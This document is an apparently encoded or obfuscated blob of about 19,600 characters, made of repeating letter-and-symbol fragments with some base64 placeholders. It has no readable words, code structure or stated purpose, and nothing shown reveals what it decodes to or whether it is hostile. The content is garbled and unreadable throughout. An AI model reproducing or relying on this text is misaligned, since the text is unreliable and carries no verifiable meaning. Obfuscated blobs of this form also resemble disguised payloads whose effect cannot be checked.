XhjJbhjJrhjJjhjJXhjKrhjI3hjJbhjIvhjJjhjJ7hjJzonIPonIjonYHonIzonJTonZzonJ3onJbonJfonI3onI3onbnonb/onIPonYPonYHonZDona3onZDonYHonYnonIPonbnonIzonIPonb3onabona/onY7onJXonYPonazonJLonYnonaPonb3onYbonYPonJfonZzonYzonaXonZTonY/onaDonIPonI3onJjonaDonYXonZDonYHonb/onIPonYronYvonZPonIPonbnonIzonI3onInonJTonZzonJfonYHonJzonI7onJTonZzonJfonYfonI7onJTonZzonJfonYfonI7onJTonZzonJXonJzonZjonZjonYfonb/onYPonIzonIPhjJXhjJbhjJrhjJjhjJXhjKrhjI3hjJbhjIvhjJjhjJ7hjJzonIPonIjonYHonIzonJTonZzonJ3onJbonJfonI3onI3onbnonb/onIPonYPonYHonZDona3onZDonYHonYnonIPonbnonIzonIPonYLonJLonJPonJ3onJXonZ7ona/onaXonafonJfonYnonabonaPonY3onYvonZzonY/onbzonYLonazonIPonI3onIXonJnonJnonIPonYLonYXonYjonZfonYHonIPonILonILonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronILonILonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronb/onYPonIzonIPhi7zhi6nhi77hi6Hhi6Xhi7/hi7/hi6Xhi6Phi6LonIPonIjonYHonIzonJTonZzonJPonYDonJzonI3onI3onbnonILonILonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronb/onYPonIzonIPhi7zhi6nhi77hi6Hhi6Xhi7/hi7/hi6Xhi6Phi6LonIPonIjonYHonIzonJTonZzonJPonYDonJzonI3onI3onbnonJnonJnonJnonYPonIzonIPvtKvvtKrvtKnvtK7vtLrvtKPvtLvonIPonIjonYHonIzonJTonZzonJbonJfonJXonJHonI3onI3onI3onZ/[base64]/onY3onYLonIzonbTonI3onZ/onYfonb/onIPonYDonY3onZfonZTonYXonZDonYfonYzonaHonZLonYHonYronZDonIPonbnonIzonbTonI3onJ/onZnonYXonJ3onIzonI3onJ/onb3onb/onIPonZfonYHonZDonaXonZDonZDonZbonY3onYbonZHonZDonYHonIPonbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonb3onb/onIPonYPonYHonZDonaXonZDonZDonZbonY3onYbonZHonZDonYHonIPonbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onI3onI/onIPonbjonZzonJbonJTonIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI3onJ/onb7onb/onIPonZfonYHonZDonaXonZDonZDonZbonY3onYbonZHonZDonYHonIPonbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonb7onb/onIPonYPonYHonZDonaXonZDonZDonZbonY3onYbonZHonZDonYHonIPonbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onI3onI/onIPonbjonZzonJbonJTonIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI3onJ/onY3onYLonIzonYbonJXonI3onZ/onY3onYLonIzonYbonJDonJnonJnonYPonIzonIPhv5rhv53onIPonIjonYHonIzonJTonZzonJDonYLonJDonI3onI3onZjonZjonYbonJDonJnonJnonIPonZHonY/onIPonI3onZ/onYbonJHonJnonIPojITojJTojJPojaTojJHojazojJzojabojajonbjonZzonJbonJTonIPonI/onYjonYvonYfonYXonZDonY3onYvonYronb/onIPonYzonYvonZfonZDonYronYXonYnonYHonIPonbnonI/onIPonbjonZzonJbonJTojJrojabojJvojaTojJTojJbojJ/ojavojabojajonbjonZzonJbonJTonIPonI/onYPonIzonIPvlrfvl4bvl4Hvl4Dvl4rvl4jvl4/vl4Hvl4nvl4zvlrvonIPonIjonYHonIzonJTonZzonJbonJLonYbonJTonI3onI3onI/onIPonJvonIPonJ/onYbonJLonJnonYPonIzonIPhjLDhjJHhjJvhja/hjJHhjJ7hjJLhjJrhjJronIPonIjonYHonIzonJTonZzonYDonJPonJHonI3onI3onJ/onYbonJPonJnonIPojITojJTojJPojaTojJHonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJrojazonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJrojJzojabojajonIPonJ/onYbonJzonJnonIPojLbojaXonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJrojJHonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJrojJfojJDojJTonbjonZzonJbonJTojJXojJ/ojJrojJ7ojJzojaTojJrojJbojJTojabojajonIPonJ/onZnonYHonYjonZfonYHonZ/onYbonJHonJnonYPonIzonIPgpJXgpLjgpLjgpLvgpKPonIPonIjonYHonIzonJTonZzonYLonJXonJTonI3onI3onI/onIPonbjonZzonJbonJTonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronIPonI/onYjonYvonYfonYXonZDonY3onYvonYronb/onIPonYzonYvonZfonZDonYronYXonYnonYHonIPonbnonI/onIPonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronbjonZzonJbonJTonZDonYvonbjonZzonJbonJTonZfonYHonYronYDonbjonZzonJbonJTonIPonI/onYPonIzonIPhsIfhsIbhsJ3hsIDhsI/hsIDhsIrhsIjhsJ3hsIDhsIbhsIfhsJronIPonIjonYHonIzonJTonZzonJbonJfonJfonI3onI3onI/onIPonJvonIPonJ/onYbonJLonJnonIPonajonYHonYXonZbonYronbjonZzonJbonJTonYnonYvonZbonYHonIPonJ/onYbonJPonJnonIPonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronaXonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronYjonYjonYvonZPonbjonZzonJbonJTonIPonJ/onYbonJzonJnonIPonaXonYjonZPonYXonZ3onZfonbjonZzonJbonJTonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronabonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronYjonYvonYfonY/onIPonJ/onZnona7onb/onIPonZTonYvonZfonY3onZDonY3onYvonYronIPonbnonJnonIPonYLonY3onZzonYHonYDonIPonJ/ona7onb/onIPonZ7ona3onYronYDonYHonZzonIPonbnonJnona/onJ/ona7onb/onIPonZDonYvonZTonIPonbnonJnonJTonZzonJTonJ/ona7onb/onIPonYjonYHonYLonZDonIPonbnonJnonJTonZzonJTonJ/ona7onb/onIPonZbonY3onYPonYzonZDonIPonbnonJnonJTonZzonJTonJ/ona7onb/onYPonIzonIPvuZDvuZnvuZjvuYLvubDvuZfvuZvvuZ/vuZrvuY/onIPonIjonYHonIzonJTonZzonJbonJDonJLonYHonI3onI3onbnonJnonIPonaXonZbonY3onYXonYjonIjonZfonYHonZbonY3onYLonIPonJ/onYbonJ3onJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonZfonZDonZ3onYjonYHonIPonI3onJ/onYbonJ3onb/onIPonY3onYronYronYHonZbonbDonYHonZzonZDonIPonbnonJnonIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonZ/onYjonYHonYLonZDonJ7onbjonZzonJbonJTonJbonJ3onJXonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onIPonI/onYPonIzonIPhlrXhlrbhlrThlrzhlrDhlqXhlrjhlqLhlrnhlrPonIPonIjonYHonIzonJTonZzonYXonJzonYDonI3onI3onI/onIPonJ7onbjonZzonJbonJTonIfonYLonYLonYLonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonZbonYHonYjonYXonZDonY3onZLonYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZ7onInonY3onYronYDonYHonZzonJ7onbjonZzonJbonJTonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonY3onYronYjonY3onYronYHonInonYbonYjonYvonYfonY/onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZzonInonZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJfonJPonJDonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJXonJTonJTonIHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onIPonI/onIPonInonIPonI/onYPonIzonIPhkY3hkZ/hkZjhkZHhkZPhkY7onIPonIjonYHonIzonJTonZzonYXonJLonJbonI3onI3onI/[base64]/[base64]/[base64]/[base64]/onZTonYXonYDonYDonY3onYronYPonJ7onbjonZzonJbonJTonJXonJXonZTonZzonbjonZzonJbonJTonJXonJPonZTonZzonbjonZzonJbonJTonJXonJPonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonaTonYnonYHonYDonY3onYXonIzonYnonYXonZzonInonZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJzonJLonJPonZTonZzonI3onbjonZzonJbonJTonZ/onIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonZ/onYjonYHonYLonZDonJ7onbjonZzonJbonJTonYXonZHonZDonYvonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonYbonYjonYvonYfonY/onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonYXonZHonZDonYvonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onIPonI/onYPonIzonIPhtqvhtrLhtqHhtrbhtqLhtqjhtqvhtrPonIPonIjonYHonIzonJTonZzonJbonYXonJTonI3onI3onI/onIPonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPgvIbgvIfgvIrgvIrgvIvgvIDonIPonIjonYHonIzonJTonZzonJXonJHonJfonJLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonIjonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonI7onbjonZzonJbonJTonZ/[base64]/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onYronYvonZbonYnonYXonYjonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onInonIPonI/onYPonIzonIPhkY3hkZ/hkZjhkZHhkZPhkY7onIPonIjonYHonIzonJTonZzonYXonJLonJbonI3onI3onI/onIPonInonYbonYvonZzonInonZfonY3onZ7onY3onYronYPonJ7onbjonZzonJbonJTonYbonYvonZbonYDonYHonZbonInonYbonYvonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onInonYnonYvonZ7onInonYbonYvonZzonInonZfonY3onZ7onY3onYronYPonJ7onbjonZzonJbonJTonYbonYvonZbonYDonYHonZbonInonYbonYvonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZzonInonZfonY3onZ7onY3onYronYPonJ7onbjonZzonJbonJTonYbonYvonZbonYDonYHonZbonInonYbonYvonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonY3onYronYHonInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonIronIPonI/onYbonJfonI/onIPonbvonYXonZbonZbonJ7onJ7onYXonYLonZDonYHonZbonbjonZzonJbonJTonZ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPhtYThtYfhtZbhtYrhtYnhtZDhtZHhtYDonIPonIjonYHonIzonJTonZzonJfonJPonYLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYronZDonYHonYronZDonJ7onbjonZzonJbonJTonbjonZzonJbonJbonbjonZzonJbonJbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYvonZTonJ7onbjonZzonJbonJTonInonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonYHonYLonZDonJ7onbjonZzonJbonJTonJzonZTonZzonJ/onZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZfonZDonZ3onYjonYHonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPvrJ7vrILvrIHvrITvrInonIPonIjonYHonIzonJTonZzonJbonJXonJfonJPonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/[base64]/onYbonYvonZbonYDonYHonZbonInonYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPhrIfhrIHhrJLhrJ3hrIDhrIPhrJLhrIHhrJbhrJ3hrIfonIPonIjonYHonIzonJTonZzonJXonJbonJ3onI3onI3onI/onIPonbjonZzonJbonJTonIPonI/onYPonIzonIPhrIfhrIHhrJLhrJ3hrIDhrIPhrJLhrIHhrJbhrJ3hrIfonIPonIjonYHonIzonJTonZzonJXonJbonJ3onI3onI3onI/onIPonbjonZzonJbonJTonIfonYLonYLonYLonYLonYLonYLonbjonZzonJbonJTonIPonI/onYPonIzonIPhrIfhrIHhrJLhrJ3hrIDhrIPhrJLhrIHhrJbhrJ3hrIfonIPonIjonYHonIzonJTonZzonJXonJbonJ3onI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonIronIPonI/onYbonJfonI/onIPonbvonYXonZbonZbonJ7onJ7onYbonYHonYLonYvonZbonYHonbjonZzonJbonJTonZ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPhtYThtYfhtZbhtYrhtYnhtZDhtZHhtYDonIPonIjonYHonIzonJTonZzonJfonJPonYLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYronZDonYHonYronZDonJ7onbjonZzonJbonJTonbjonZzonJbonJbonbjonZzonJbonJbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYvonZTonJ7onbjonZzonJbonJTonInonJ3onZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonYHonYLonZDonJ7onbjonZzonJbonJTonJPonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZfonZDonZ3onYjonYHonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPvrJ7vrILvrIHvrITvrInonIPonIjonYHonIzonJTonZzonJbonJXonJfonJPonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/[base64]/onYbonYvonZbonYDonYHonZbonInonYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPhrIfhrIHhrJLhrJ3hrIDhrIPhrJLhrIHhrJbhrJ3hrIfonIPonIjonYHonIzonJTonZzonJXonJbonJ3onI3onI3onI/onIPonbjonZzonJbonJTonIPonI/onYPonIzonIPhrIfhrIHhrJLhrJ3hrIDhrIPhrJLhrIHhrJbhrJ3hrIfonIPonIjonYHonIzonJTonZzonJXonJbonJ3onI3onI3onI/onIPonbjonZzonJbonJTonIfonJ3onJDonJ3onJHonJ3onJHonbjonZzonJbonJTonIPonI/onYPonIzonIPhrIfhrIHhrJLhrJ3hrIDhrIPhrJLhrIHhrJbhrJ3hrIfonIPonIjonYHonIzonJTonZzonJXonJbonJ3onI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZDonY3onZDonYjonYHonbjonZzonJbonJTonZ/onZTonYXonYDonYDonY3onYronYPonInonYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonJXonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZDonY3onZDonYjonYHonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZTonbjonZzonJbonJTonZ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJTonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonY3onYronYHonInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonJLonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYHonZzonZDonInonYXonYjonY3onYPonYronJ7onbjonZzonJbonJTonYjonYHonYLonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonYbonYvonYjonYDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronInonYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYjonY3onYronY/onbjonZzonJbonJTonZ/onYjonY3onYronYHonInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYjonY3onYronY/onbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYXonbjonZzonJbonJTonZ/onZDonYHonZzonZDonInonYDonYHonYfonYvonZbonYXonZDonY3onYvonYronJ7onbjonZzonJbonJTonZHonYronYDonYHonZbonYjonY3onYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJTonJTonJLonJXonJ3onJ3onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYLonYvonZbonYnonbjonZzonJbonJTonZ/onZTonYXonYDonYDonY3onYronYPonInonZDonYvonZTonJ7onbjonZzonJbonJTonJXonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonZbonYHonYjonYXonZDonY3onZLonYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYHonZzonZDonInonYXonYjonY3onYPonYronJ7onbjonZzonJbonJTonZbonY3onYPonYzonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonbjonZzonJbonJTonZ/onYbonYXonYfonY/onYPonZbonYvonZHonYronYDonJ7onbjonZzonJbonJTonIfonYHonYDonYHonYDonYHonYDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonJ7onbjonZzonJbonJTonYronYvonYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonZHonZbonZfonYvonZbonJ7onbjonZzonJbonJTonYDonYHonYLonYXonZHonYjonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJTonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonY3onYronYHonInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYXonYDonYDonY3onYronYPonJ7onbjonZzonJbonJTonJXonJTonZTonZzonbjonZzonJbonJTonJXonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronJ7onJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onYbonYvonYjonYDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonYLonYXonYnonY3onYjonZ3onJ7onaXonZbonY3onYXonYjonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onIPonI/onIPonZDonYHonZzonZDonInonZDonZbonYXonYronZfonYLonYvonZbonYnonJ7onYronYvonYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZbonYXonYDonY3onZHonZfonJ7onbjonZzonJbonJTonJHonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonJ7onYronYvonZDonIzonJ7onYLonY3onZbonZfonZDonInonYfonYzonY3onYjonYDonI3onbjonZzonJbonJTonZ/onYnonYXonZbonYPonY3onYronInonYjonYHonYLonZDonJ7onbjonZzonJbonJTonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonJ7onYzonYvonZLonYHonZbonbjonZzonJbonJTonZ/onYbonYXonYfonY/onYPonZbonYvonZHonYronYDonJ7onbjonZzonJbonJTonIfonYHonJbonYHonJbonYHonJbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonbjonZzonJbonJTonZ/onZDonYHonZzonZDonInonYDonYHonYfonYvonZbonYXonZDonY3onYvonYronJ7onbjonZzonJbonJTonZHonYronYDonYHonZbonYjonY3onYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonJ/onb3onb/onIPonY3onYronYronYHonZbonazonbDonanonajonIPonbnonJnonYbonJPonJ/onb7onb/onIPonY3onYronYronYHonZbonazonbDonanonajonIPonbnonJnonYbonJzonJ/onYbonYXonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonYLonYvonZbonYnonIPonI3onJ/onYbonYXonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonYLonYvonZbonYnonIPonI3onJ/onYbonYXonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonb3onI3onJ/onYbonYXonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonb7onI3onJ/onYbonYHonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonYXonIPonI3onJ/onYbonYHonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonYXonIPonI3onJ/onYbonYHonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonIPonYzonZbonYHonYLonIPonIjonIPonIfonIPonI3onJ/onYbonYHonb/onIPonY3onYronYronYHonZbonazonbDonanonajonIPonbnonJnonYbonJLonJ/onYbonYPonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonYDonY3onZLonIPonI3onJ/onYbonYPonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJH